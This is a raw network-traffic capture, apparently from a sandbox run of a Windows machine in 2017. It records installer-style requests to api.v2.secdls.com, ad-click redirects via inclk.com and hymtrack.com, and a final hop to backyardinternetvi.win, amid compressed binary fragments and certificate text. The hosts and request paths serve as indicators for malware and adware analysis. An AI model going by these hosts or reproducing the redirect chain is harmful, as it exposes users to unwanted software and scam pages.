0bBN7-o2MTliBz14Dm0kjVzT04Uv82HbD9OJ-ld7ZaA8NLiUnFsYeMqmwtFUk82840-1jX839viAdmx-r8Jw82JZmeanLSygcooAD8U9ntYGZaOHETS49Ff96T
SofpSThKNU5L_osLsFFjUbAGP9C9TO2WSQsQHXjql";[...]</script>[...]</body>[...]</html>

• tcp 192.168.133.235:49203 ---> 216.58.210.142 (tools.google.com) :443

tools.google.com[...]O#/J[...]rf-_Y[...]nD1I8[...]gbpCS|[...]{,tF/[...]HZUC[...]4<sJG6[...]q+4}[...]3`9zR+[...];h>|[...]2{6Q:}[...]s\t$cLp[...]CJ9+[...]nlBhbs[...]q>KM[...]
~}9)[...]KgYv[...]n&n;|Q[...]"IAK M[...][!oj

• tcp 216.58.210.142 (tools.google.com) :443 ---> 192.168.133.235:49203

Y;,3;[...]R_OD[...]CK+~[...]Google Inc1%0#[...]Google Internet Authority G20[...]170531163148Z[...]170823163100Z0f1[...]California1[...]Mountain
View1[...]Google Inc1[...]*.google.com0Y0[...])- i[...]#Z=}[...]*.google.com[...]*.android.com[...]*.appengine.google.com[...]*.cloud.google.com[...]*.g.co[...]*.gcp
.gvt2.com[...]*.google-analytics.com[...]*.google.ca[...]*.google.cl[...]*.google.co.in[...]*.google.co.jp[...]*.google.co.uk[...]*.google.com.ar[...]*.google.com.au[...
]*.google.com.br[...]*.google.com.co[...]*.google.com.mx[...]*.google.com.tr[...]*.google.com.vn[...]*.google.de[...]*.google.es[...]*.google.fr[...]*.google.hu[...]*.g
oogle.it[...]*.google.nl[...]*.google.pl[...]*.google.pt[...]*.googleadapis.com[...]*.googleapis.cn[...]*.googlecommerce.com[...]*.googlevideo.com[...]*.gstatic.cn[...]
.gstatic.com[...].gvt1.com[...]*.gvt2.com[...]*.metric.gstatic.com[...]*.urchin.com[...]*.url.google.com[...]*.youtube-nocookie.com[...]*.youtube.com[...]*.youtube
education.com[...]*.yt.be[...]*.ytimg.com[...]accounts.db833953.google.cn[...]android.clients.google.com[...]android.com[...]developer.android.google.cn[...]de
velopers.android.google.cn[...]g.co[...]goo.gl[...]google-analytics.com[...]google.com[...]googlecommerce.com[...]settings.db833953.google.cn[...]source.andr
oid.google.cn[...]urchin.com[...]www.goo.gl[...]youtu.be[...]youtube.com[...]youtubeeducation.com[...]yt.be0h[...]\\0Z0+[...]http://pki.google.com/GIAG2.crt0+[...
]http://clients1.google.com/ocsp0[...])0\'0%[...]http://pki.google.com/GIAG2.crl0[...]GY!k[...]+0z<[...]|i!e|[...]GeoTrust Inc.1[...]GeoTrust Global
CA0[...]170522113237Z[...]181231235959Z0I1[...]Google Inc1%0#[...]Google Internet Authority G20[...]"0
0[...]http://g.symcd.com0[...].0,0*[...]$http://g.symcb.com/crls/gtglobal.crl0![...]ddw[[...]icT_[...](#df[...]zp\\L[...]Q\'0`[...]Equifax1-0+[...]$Equifax Secure
Certificate Authority0[...]020521040000Z[...]180821040000Z0B1[...]GeoTrust Inc.1[...]GeoTrust Global CA0[...]X/f9)[...]3010/[...])http://crl.geotrust.com/crls/s
ecureca.crl0N[...]G0E0C[...]0;09[...]-https://www.geotrust.com/resources/repository0[...]t1xt[...]T`[R[...]CWp[...]=$Gs[...]) ~a[...]1=??u[...]xnd4[...]oAZ~[...]j^<f[.
..]UInjRg[...]0$ooG;[...]}=2>[...]G/q3[...]VO40y[...]uLap[...]{cb4[...]1=??u[...]xnd4[...]oAZ~[...]j^<f[...]UInjRg[...]0$ooG;[...]}=2>[...]G/q3[...]VO40y[...]uLap[...]{cb4

• tcp 192.168.133.235:49204 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection:
Close

• tcp 192.168.133.235:49205 ---> 108.168.157.87 (inclk.com) :80

GET /adServe/feedclick?s=WNwOfNOxUAxBPqHKRUDyk9n3PNbMy_ZG6IkCbg7sKEuYDMm3vSUGcAslfKdxj89g9VONljm1G4mBLjVANhNuEATKyNeDw
kA0vCkrWABtfx53FLjIgoAo8C8fXSj_mK1v9cebVVXWtvRwLSUJRoMNR704EsgiHtLnn7QgJXrlb3GZRSEPnRpbBGKo1W81eYBXtiwPxKXBWbQDJ0WBZo

ua3es3W8UxvJnQRBOqnkcN_iJXOFz3WMvp_Bn7dwUEeb_OVL2vuUHUmkSjIueR4dDu8Wx7OomZrx98xLbqTFXonkV18YW9bjgQyhUC7EKej4RYud6YlZ
WLxmt2X0uSE9ffVMo6XuQrsni_mcZJ8AbTde45gshqC40e8fQ6EFzomsVrDcsEFzveQ6SI7B6N1Gw8_po3kKirjsxXUXWot8LZqHwFF6jzE0cqpODcNezoTg
RqyBJ5l6NxiZ0MXZJlQxpmHekw1xFXFxeNpCPEBu26Q0z3_eM-qNHjMApLRSlwqz3jQlu-GoEdtuTF9OVgFNDNvEjvbIl5SNEoJkQ7TX3Y3dWW8UxumT1V
aZfBG7JSkDvjDytwrqyE6EP7QdaH1IxEjjK0GcWDRemvrtTkS4-yC-645rsLtZBKYlY-DmDk8tphHNIFJb08En5tsQWCDM3sf_Pns8wqyWz80PaqMuI7dMETll5
wjkmSblU1zVo389sXI44hyiQqM92d7VqOsG8rD-AF03ckOu1HrDiRfLl-cG0rLNKmSHJMef0obtINqFnQ8FQ90VG0mtfor9Tf09GQi_Szh7flaLwT2XrObDFiZlH
V1WEl69wQPCxSxhQdzhsRtg2qGuJilHugngA9SL4TWp4sGEoYk3NaVYx2X8on_ZxYsVcZjpavJHkTi8lKZLSFitxJzHgeTaTiYqdNQvLa1zYaJ_flDSUFE3J8k
Hvr-yieVOC9Jmb4hcJj2ZbQG6Ix5b1XSMPYzKxCr9IxcEJtQH8YesiYt3wXxmMVbj2SlpLKwt9BrkhMsk2pdVFxe5WLNGE-73JCmtWSn4ldxkk_Ug01tOILb0b
BN7-o2MTliBz14Dm0kjVzT04Uv82HbD9OJ-ld7ZaA8NLiUnFsYeMqmwtFUk82840-1jX839viAdmx-r8Jw82JZmeanLSygcooAD8U9ntYGZaOHETS49Ff96TS
ofpSThKNU5L_osLsFFjUbAGP9C9TO2WSQsQHXjql HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: inclk.com[...]Connection: Keep-Alive

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49204

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:04 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=0956d9cf0f7f189d99a7a253106ce4c1; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783036; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKb
hKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX
+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 3148[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 550555[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a
73d445525d5f4f58455e445a4a423660;path=/;httponly[...]uLdeiI[...]uNcr[...]{=`u[...],)ix[...]1n<c[...]S1sz1%;[...]'0?Dz[...]?bD5[...];pdc[...]v*'{[...]?=T&[...]Ca`K[...]
6nlb[...].^3ER[...]/d,77y[...]Y19YO[...]kg~H[...]Nsm<[...]da~>[...]Nv0Ng[...]kL6p[...]]6GS[...]S9c87[...]Ere8j[...]y=ya[...]A_c$[...]&
1@[...]n{Mk[...]<cZc[...]hMm:nu[...]}PcM[...]wVzy[...]-kqoDB$[...]$FGd[...]Ee*[...]`etl

• tcp 108.168.157.87 (inclk.com) :80 ---> 192.168.133.235:49205

HTTP/1.1 302 Found[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Content-Length: 0[...]Set-Cookie: rhid=43244531263; Domain=.inclk.com; Expires=Mon, 07-Jun-2027 23:16:04 GMT; Path=/[...]Set-Cookie: cc=54677-GENERIC_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: gc=54677-GENERIC_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Location: http://p54677.inclk.com/ad
Serve/adClick?ai=eA8sejm4Pu_dw6BDIiUnxIsgU24Cp911wDy8TDhVIbdb_amxpgVdy-NHRMlxRJQ8LFLGFB3OGxG2Daoa4mIgexNecs-9vJK1f_1vyTLYjV
soLuBAIS3oVeSyesKZLp78cG1fYBPs5VZ2H0p93DUdHVuagn2Srtf1DwHvy-FgMa3Ib-ShG1U2ax8bVrdanGrx-orf2rfZR2mOF0SokHo2PZeYO9hdbD2Gn6o
VmfmCmc-q0T2xsmJwnBfZ8RtWPEH2w0XcBnxh1SxK6994hoGSQikbjTnD0Jco3xYHbIhvgfyC67YP62osaVKsh-dcjcrEQMSwrKQG7PcpzDxo2zHMhnYuM
28HiDyX1Oae57mqGBw&ui;=WNwOfNOxUAxBPqHKRUDyk3CjzROHtxynsVIujLziilCc0XScwDjsOuNGVtTLtSE25J4HGZV0TJuHcGj92ydlrn2VVVlz2RHykR
b1swgT9GwjNMN5BYU_NQTDIDu6Q9ddr6SmAQPUTWA&si;=1[...]Connection: Keep-alive[...]Via: 1.1 ID-0314217254341500 uproxy-4[...]HTTP/1.1 302 Found[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Content-Length: 0[...]Set-Cookie: rhid=43244531263; Domain=.inclk.com; Expires=Mon, 07-Jun-2027 23:16:04 GMT; Path=/[...]Set-Cookie: cc=54677-GENERIC_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: gc=54677-GENERIC_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Location: http://p54677.inclk.com/ad
Serve/adClick?ai=eA8sejm4Pu_dw6BDIiUnxIsgU24Cp911wDy8TDhVIbdb_amxpgVdy-NHRMlxRJQ8LFLGFB3OGxG2Daoa4mIgexNecs-9vJK1f_1vyTLYjV
soLuBAIS3oVeSyesKZLp78cG1fYBPs5VZ2H0p93DUdHVuagn2Srtf1DwHvy-FgMa3Ib-ShG1U2ax8bVrdanGrx-orf2rfZR2mOF0SokHo2PZeYO9hdbD2Gn6o
VmfmCmc-q0T2xsmJwnBfZ8RtWPEH2w0XcBnxh1SxK6994hoGSQikbjTnD0Jco3xYHbIhvgfyC67YP62osaVKsh-dcjcrEQMSwrKQG7PcpzDxo2zHMhnYuM
28HiDyX1Oae57mqGBw&ui;=WNwOfNOxUAxBPqHKRUDyk3CjzROHtxynsVIujLziilCc0XScwDjsOuNGVtTLtSE25J4HGZV0TJuHcGj92ydlrn2VVVlz2RHykR
b1swgT9GwjNMN5BYU_NQTDIDu6Q9ddr6SmAQPUTWA&si;=1[...]Connection: Keep-alive[...]Via: 1.1 ID-0314217254341500 uproxy-4

• tcp 192.168.133.235:49206 ---> 108.168.157.87 (inclk.com) :80

GET /adServe/adClick?ai=eA8sejm4Pu_dw6BDIiUnxIsgU24Cp911wDy8TDhVIbdb_amxpgVdy-NHRMlxRJQ8LFLGFB3OGxG2Daoa4mIgexNecs-9vJK1f_1
vyTLYjVsoLuBAIS3oVeSyesKZLp78cG1fYBPs5VZ2H0p93DUdHVuagn2Srtf1DwHvy-FgMa3Ib-ShG1U2ax8bVrdanGrx-orf2rfZR2mOF0SokHo2PZeYO9hdb
D2Gn6oVmfmCmc-q0T2xsmJwnBfZ8RtWPEH2w0XcBnxh1SxK6994hoGSQikbjTnD0Jco3xYHbIhvgfyC67YP62osaVKsh-dcjcrEQMSwrKQG7PcpzDxo2zH
MhnYuM28HiDyX1Oae57mqGBw&ui;=WNwOfNOxUAxBPqHKRUDyk3CjzROHtxynsVIujLziilCc0XScwDjsOuNGVtTLtSE25J4HGZV0TJuHcGj92ydlrn2VVVl
z2RHykRb1swgT9GwjNMN5BYU_NQTDIDu6Q9ddr6SmAQPUTWA&si;=1 HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: p54677.inclk.com[...]Connection: Keep-Alive[...]Cookie: rhid=43244531263; cc=54677-GENERIC_1; gc=54677-GENERIC_1

• tcp 192.168.133.235:49207 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection: Close

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49207

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.30-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:04 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=cacd17b785e19e21fed84128b73341f4; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783036; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKbhKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20157[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 120233[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660;path=/;httponly[...]^VkW[...]zvXm[...]#G=6[...]tyt&][...]d\'wV[...]noso[...]2egR[...]LW3][...]=3+d[...]Iv{\'[...]l7@`[...][pcmh[...]k5/K]|8[...]Z~{K[...]q<h_[...]~kX}n[...]fjQ-6M[...]Cel@[...]c>POJ[...]m_m=7[...]=>nuG[[...]}-fOt[...];\'[[v[...]sxs:[...]r^o;[...]F6[:,[...]r3h@[...]jM$[[...]u33t@[...]e|\\fl[...]yLU[[...]tG1$[...]y&)[...]`njcn[...]N:]I[...]$Z"C[...]#a5y[...]UVE9[...]C.Ym[...]nb!U[...]Ej&H;[...]9UtU[...]#e`6[...][WzM[...]eh&r;[...]WCw\\[...]%.&\'+O[...]oH=~?[...]fz%6[...]*Iy,M[...]kU\ti[...]2<w[...]@k$kZH[...]cja$[...]9~"y[...]5SY@i(#[...]xf\\t[...]X=iO[...]sTj][...].Z\'7[...]P&pJ;[...]^a29[...]Xhk{{[...]VkO7[...]^|9k[...]UulTG_[...]U9gI[...]/\'wRa[...]D9Ldz[...]=*vf[...]ZG[[...]%h}T[...]b{|[...]yB\\G\t=^:[...]^qo{w{w[...]hAIf[...]%\ti3t[...]]]35[...]Xism[...]]t8[...].:&;H[...]cAK>V[...]\'MlK[...]Ab&D;[...]y;TtJ[...]X)xU[...]{b\\7[...]{RfEF[...]af@B[...]b!+$[...])s]L[...],4`A[...]5u\t1[...]N| j[...]&-`F[...]ZQ9y[...]k8MT[...]cXx3\\[...]oM}g[...]lnBF[...]WbM9[...]^wt4[i[...]FBL@[...]!1%=[...]Cr,+[...]D~}e[...]a/^I0[...]v[MQ^*[...]/641[...]JJN/[...]1H\t%H`[...]6Dq0[...]IM#[...]i/><[...]^Cf~R0[...]hZx([...]@]2u$1W[...]SOWw[...]&@p{[...]oX.y_R[...]={NIk[...]LG`-a[...]>e9V[...]_U$62[...]bF.d[...]oyE A[...](H-A[...]pWS+\'[...]C+`[...]_i_W@E4U]Y[...]0c0E[...]A27e[...]xad|[...]R6-|[...]W}Bjf_s[...]gPd>Hi[...]K@O![...]$uN"[[...]g`=J4[...]Bv`Po[...]#"w|[...]DF"R[...]/dv3[...];"O~x[...]rXM@R[...]"!dykYIt[...]23dP[...]LX}?0[...])i2s+[...]t#."[...]69I*[...]4"[7[...]OogS[...]Yq0K[...]8#+X[...],{*d[...]h$loUuC[...]/L%j+\tLYT|[...][Q67+i&[...]G0k|[...][6=iL{[...]I"9L[...]CDEw[...]AH#m[...]2U>L2[...]_+}T[...]A38"[...]"+[[...]P5Lr[...]?u{{[...]5
4^[...]a%tp[...]BA\t<[...]d0\tn[...]GXhVU[...]S%-)[...]<iPS![...]B5ZA[...];NG6[...]f:<q[...]5Z}&[...]9~|<[...]yR(([...]_\'Z=@[...]r:a{[...]HN\\R
0[...]9TKs[...]Q`j*P[...]Dgf\'k[...]\'+RJ[...][t~ J[...]sjOV[...]K_\t\'[...]npp-[...]/u,*[...]E(z[...]Kg?XW[...]X8vN[...]y8!-[...])?<R[...]{Kf?[...]V4!}vTR<[...]4pj8[...]x:]a[...]txP[[...][}lX[...]/FrI[...]SF$&[...]8AkC\t<[...]a1S[W[...]dKp_"[...]D4L`[...]K$2G3[...]rI\\l[...]CLV;I>[...]<Mm#[...]JH3@qBi[...]-DkE3[...]9D:3[...]zNd2[...]]a]$[...]Ia$@[...][3D@[...]nMBYg([...]ZH+s-[...]A\tj<[...]?VJ$[...]Q+_2[...]Tv?l`[...]o-oN[...]c_7q[...]B?NH>[...]As2][...]F?]~[...]\'O][...](^k-[...]/-_d[...]lwn%[...]u%eP[...]PRg.=\'[...]=[@|[...]5VQz[...]=Hb/[...]e!?![...]5Dx<x[...]ROS9[...]ygyG[...]7zk-J[...]xUaD"[...]VxE,.([...]+Nti

• tcp 108.168.157.87 (inclk.com) :80 ---> 192.168.133.235:49206

HTTP/1.1 302 Found[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Content-Length: 0[...]Set-Cookie: cc=54677-GENERIC_2; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: gc=54677-GENERIC_2; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: oc=1497050164|136214_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 23:16:04 GMT; Path=/[...]Set-Cookie: loi=ad_482238_off_136214_aff_10741_cid_54677-GENERIC_ts_1497050164; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 00:16:04 GMT; Path=/[...]Location: http://hymtrack.com/ESRD.php[...]Connection: Keep-alive[...]Via: 1.1 ID-0314217254341500 uproxy-5[...]HTTP/1.1 302 Found[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:04 GMT[...]Content-Length: 0[...]Set-Cookie: cc=54677-GENERIC_2; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: gc=54677-GENERIC_2; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 04:59:59 GMT; Path=/[...]Set-Cookie: oc=1497050164|136214_1; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 23:16:04 GMT; Path=/[...]Set-Cookie: loi=ad_482238_off_136214_aff_10741_cid_54677-GENERIC_ts_1497050164; Domain=.inclk.com; Expires=Sat, 10-Jun-2017 00:16:04 GMT; Path=/[...]Location: http://hymtrack.com/ESRD.php[...]Connection: Keep-alive[...]Via: 1.1 ID-0314217254341500 uproxy-5

• tcp 192.168.133.235:49208 ---> 35.163.63.185 (hymtrack.com) :80

GET /ESRD.php HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Connection: Keep-Alive[...]Host: hymtrack.com

• tcp 35.163.63.185 (hymtrack.com) :80 ---> 192.168.133.235:49208

HTTP/1.1 302 Moved Temporarily[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:05 GMT[...]Content-Type: text/html; charset=UTF-8[...]Transfer-Encoding: chunked[...]Connection: keep-alive[...]X-Powered-By: PHP/5.6.25[...]Location: http://backyardinternetvi.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]X-Cache-Status: BYPASS[...]HTTP/1.1 302 Moved Temporarily[...]Server: nginx[...]Date: Fri, 09 Jun 2017 23:16:05 GMT[...]Content-Type: text/html; charset=UTF-8[...]Transfer-Encoding: chunked[...]Connection: keep-alive[...]X-Powered-By: PHP/5.6.25[...]Location: http://backyardinternetvi.win/index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543[...]X-Cache-Status: BYPASS

• tcp 192.168.133.235:49209 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection: Close

• tcp 192.168.133.235:49210 ---> 35.162.8.167 (backyardinternetvi.win) :80

GET /index4.html?2122109170=14970501654f586ff0167c3e110d697b7c58be7bc02e121543 HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Connection: Keep-Alive[...]Host: backyardinternetvi.win

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49209

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:05 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:05 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=7ffff2387e6d67a2a6da32dc6e13573e; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783035; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKbhKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20153[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 660666[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660;path=/;httponly[...]lYrI2[...]{a)/[...]UEW-G[...]Y}vQ?[...]u=+=[...]Y_)7[...]~ouk[...]UoR[%?4U[...]zS(f[...]1V<V\\[...]&x;>@T[...]?[w>l[...]+}#?[...]gkt4[...]Z9j<[...]_;(Z[...]Z{[O-sk[...]V\'d<+k7_[...]Ckv{Q[...]Ae~uPyTaL[...];@[V[...]uy\t<48h5[...]tU8:[...]eGS{[[[...]>_y,[...]|=XW[...][+g3[...][ZoX9([...]6OO&[...]8X[s[...]u4<l6[...]\'kx8v[...]+_me[...]|Mm>[...]>82o[...]oj+~[...]%.]w[...]-H~T[...]M>sjI[...]V\\l@V[...]L |H[...]+BJF[...]7jq}}[...]wW$c[...]Wk&H;[...]/H70[...]4#bdV=[...]UTfC[...]68ki[...]Q?\tu[...]r3QH[...]L]+#[...]YRx7[...]J?W`[...]oH=~?[...]fz-1[...]pL,4[...]!C\tI\'c[...]$+Y}[...]9OF8[...]~T\\A[...]ixFX[...]5HaR7[...]#~HK[...]>pRY[...]R,MD[...]k8+[...]w>zn[...]|Yn7n[...]Dj!W([...]T5ux/[...]uHQLxml[...]{[{G[...];_;]/|Yw[...]:Y?([...]3e]wWG_L[...]cecp[...]3,?7.[...]>>3/7[...]`oxlA[...]=1-\tJ<[...]+u<mN[...]\'G-E[...]3h__>[...]n9:*[...]\'Y-"S][...][E96[...]7uek[...]sF\'A4=<2?f[...]}IWt[...]wR?}5;P[...]F;i;[...])5m`[...]?14B[...].&&{H[...]@K!V[...]U?j?[...]Z,|[...]0>Phw:[...],R{MO[...]#e5Ew[...]xB\'i[...]+d&9[...]Lg2O[...]}vzr[...]&8S[...]4BF\'[...]M$Sv[...](x!kGC[...][d A[...]#Mt6[...]@w+z[...]0,c2[...]haDx[...]d7<9[...]+]w[...]D`HI[...]/P%T[...]G?.|[...]LZ+Z[...]^7w)=B[...]eA=K[...]/b0E[...]Y:tQ[...]XzqDiz[...]VZ{K[...]]r,+[...]dqye[...]`zYw[...]eiIOB[...]Kz@c][...]>X2v=[...]H)%H`[...]SeQDf#[...]0pz&[...]wM=hC[...]<s\'T[...]-g(Mc[...],~R<Y\\a5V[...]H5+eD[...]\\T4+[...]Je,Yx[...]2T]Re[...]0Y8%[...]Lx^[...],2M[[...]t48 L[...]*b=([...]o9>y[...]DF_#!![...]LG`-i[...]$Ctu[...]HldX[...]C`{(`[...]>IeR[...]Y^C)[...]C+`[...]zwQo.[...]L]Pzx[...]HhC_[...]:dCl0[...]n$I"#[...]EG*y[...]rXM@RU[...]#Tz2=[...]wUTE\t#[...]p=!n/[...]S`*YN[...]*_,C\\o[...]k\\^t[...]EQD@[...]Xx#T<[...]"&F;*@,Y\t7c[...]VRDP=%[...]lA!![...]H6%"[...](ceD[...]@ogS[...]Yq0Ky[...]P8SD[...]P40([...]UB6-L[...]R([5[...]jtm[...]L_N,[...]-v`U[...]Ps}\'[...]6wTX[...][>CwHl[...]":na@"_*+G[...]<MtO[...]0F4a[...],5z[...]I^hs[...][ta J[...]R3w"^[...]yD."[...]~\\O![...]5-KPQ[...]f}cz.[...]_p;([...]V;Y][...]!|sz\\[...]`qU.[...]5ue%[...]`twG[...]j/$I[...]\\AAr[...]jewHoY[...]@XA\'[...]Xx&a;,[...]gj}[...]-FfR][...]G,K7[...]gvI0EX[...]n\tn+[...]wNw[...]rnVRB[...]PCN@[...]9"%w[...]E{rf[...]_/Cv[...]yrPd[...]-8BK[...]#<(m[...]ePG\\l[...]9D:3[...]zNl2[...]Sc]$[...]&8\\Q[...]5)8[...]Ia$@$[...]&+(7[...]fmzm5[...]O$R`I,[...]`X<[...]?=a9}G[...]#Z,n[...]RpEi)[...]Cs2][...]>j^-It[...]HSI!|[...]\\7w/[...]Dn(h[...]Zj!P[...]8,oZ[...]`UgX[...]t.hS.&s;"[...],JC1[...]}#yMm[...]/!`@E[...]0M&.[...]]\t.X[...]=?}*}[...]VzM+![...]PUMa[...]_<B1[...]ENqQ%[...]}FC<[...]^nn2[...]y@08[...]7):j[...]?=UM[...]UVJ9S[...]w89/[...]N9\t~[...]BQG@[...]2ZV

• tcp 35.162.8.167 (backyardinternetvi.win) :80 ---> 192.168.133.235:49210

